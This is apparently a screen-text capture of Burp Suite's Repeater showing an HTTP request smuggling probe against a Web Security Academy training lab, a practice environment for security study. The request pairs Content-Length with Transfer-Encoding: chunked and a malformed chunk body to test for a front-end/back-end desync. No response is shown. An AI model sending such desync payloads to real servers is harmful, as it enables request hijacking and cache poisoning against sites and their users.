 Burp Suite Professional v2023.5.3 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
11 × +
Send Cancel < ▾ > ▾ Target: https://0a4d000704b9d3cc
Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4d000704b9d3cc827bf12200ed00dc.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10